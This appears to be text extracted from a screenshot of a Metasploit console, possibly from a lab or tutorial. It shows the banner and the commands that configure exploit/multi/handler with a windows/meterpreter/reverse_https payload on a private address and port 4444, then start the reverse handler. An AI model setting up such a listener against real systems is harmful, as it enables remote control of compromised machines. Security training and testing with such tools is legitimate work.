 MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.4.34-dev                          ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post       ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost 192.168.8.143
lhost => 192.168.8.143
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.8.143:4444